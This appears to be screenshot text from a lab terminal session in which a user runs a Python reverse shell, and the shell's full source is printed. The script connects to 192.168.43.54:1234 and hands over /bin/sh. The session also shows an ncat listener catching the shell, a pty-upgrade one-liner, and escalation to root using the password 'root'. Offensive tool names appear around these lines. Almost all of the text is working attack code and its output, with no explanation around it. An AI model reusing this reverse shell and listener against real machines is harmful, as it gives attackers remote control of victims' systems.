 tomas@ubuntu: ~
File Edit View Search Terminal Help
PING 192.168.13.54 (192.168.13.54) 56(84) bytes of data.
^C
--- 192.168.13.54 ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 1012ms
tomas@ubuntu:~$ ping 192.168.43.54
PING 192.168.43.54 (192.168.43.54) 56(84) bytes of data.
64 bytes from 192.168.43.54: icmp_seq=1 ttl=128 time=0.552 ms
^C
--- 192.168.43.54 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.552/0.552/0.552/0.000 ms
tomas@ubuntu:~$ python3.8 py_reverse.py
tomas@ubuntu: ~
File Edit View Search Terminal Help
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# exit
exit
exit
tomas@ubuntu:~$ cat py_reverse.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.43.54",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
tomas@ubuntu:~$
arper.py
socail-
engineer
Nessus
wpscan-
3.8.4
C:\WINDOWS\system32\cmd.exe - ncat.exe -nvlp 1234
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.43.54.
Ncat: Connection from 192.168.43.54:58990.
sh-4.4$
sh-4.4$ id
id
uid=1000(tomas) gid=1000(tomas) groups=1000(tomas),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(
sambashare)
sh-4.4$ su sudo
su sudo
su: must be run from a terminal
sh-4.4$ python -c 'import pty;pty.spawn("/bin/sh")'
python -c 'import pty;pty.spawn("/bin/sh")'
sh-4.4$ su sudo
su sudo
No passwd entry for user 'sudo'
sh-4.4$ su -
su -
Password: root
]0;root@ubuntu: ~root@ubuntu:~# whoami
whoami
root
]0;root@ubuntu: ~root@ubuntu:~#